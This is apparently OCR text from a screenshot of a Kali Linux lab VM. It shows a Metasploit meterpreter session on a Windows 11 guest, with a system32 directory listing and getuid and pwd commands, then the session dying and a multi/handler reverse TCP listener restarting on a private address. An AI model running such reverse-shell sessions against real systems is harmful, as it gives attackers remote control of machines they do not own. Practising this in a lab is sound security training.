 VMware Fusion File Edit View Virtual Machine Window Help
A 21% Sun 22 Sep 6:20:40 PM
Kali Linux
Kali Linux Windows 11
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : python3 ~ : zsh
100666/rw-rw-rw- 4014 fil 2022-05-07 13:27:20 +0530 xwizard.dtd
100777/rwxrwxrwx 64512 fil 2022-05-07 13:27:20 +0530 xwizard.exe
100666/rw-rw-rw- 384000 fil 2023-12-04 11:59:49 +0530 xwizards.dll
100666/rw-rw-rw- 109056 fil 2022-05-07 13:27:20 +0530 xwreg.dll
100666/rw-rw-rw- 213504 fil 2022-05-07 13:27:20 +0530 xwtpdui.dll
100666/rw-rw-rw- 126464 fil 2022-05-07 13:27:20 +0530 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2023-12-04 12:05:37 +0530 zh-CN
040777/rwxrwxrwx 0 dir 2023-12-04 12:05:37 +0530 zh-TW
100666/rw-rw-rw- 68608 fil 2024-09-08 17:37:32 +0530 zipcontainer.dll
100666/rw-rw-rw- 463360 fil 2024-09-14 12:37:17 +0530 zipfldr.dll
100666/rw-rw-rw- 26624 fil 2023-12-04 11:57:19 +0530 ztrace_maps.dll
meterpreter > getuid
Server username: WINDOWS\SIDDH
meterpreter > pwd
C:\Windows\system32
meterpreter > cd
Usage: cd directory
meterpreter >
[*] 192.168.119.129 - Meterpreter session 4 closed. Reason: Died
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.128:4444
18:20
22 Sep 2024